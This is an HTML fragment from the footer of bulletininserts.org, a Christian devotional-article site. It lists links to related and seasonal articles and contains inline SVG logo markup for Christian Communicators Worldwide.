										<li><span>&gt;</span><a href="https://bulletininserts.org/a-hot-investment-tip-for-the-new-year/">A Hot Investment Tip for the New Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-value-of-physical-fitness-for-the-christian/">The Value of Physical Fitness for the Christian</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/production-or-virtue/">Production or Virtue?</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/biblical-resolves-for-every-christian-every-year/">Biblical Resolves for Every Christian, Every Year</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/how-important-is-a-healthy-diet/">How Important Is a Healthy Diet?</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/a-valentine-form-jimmy/">A Valentine Form Jimmy</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/memories-of-mothers/">Memories of Mothers</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/back-to-school-for-the-glory-of-god/">Back to School for the Glory of God</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/a-letter-to-a-sister-near-despair/">A Letter to a Sister Near Despair</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/the-significance-of-please-and-thank-you/">The Significance of “Please” (and “Thank You”)</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/october-31-1517/">October 31, 1517</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 .613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

			<div class="copyright">
				&copy; Copyright 2015 - 2026. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
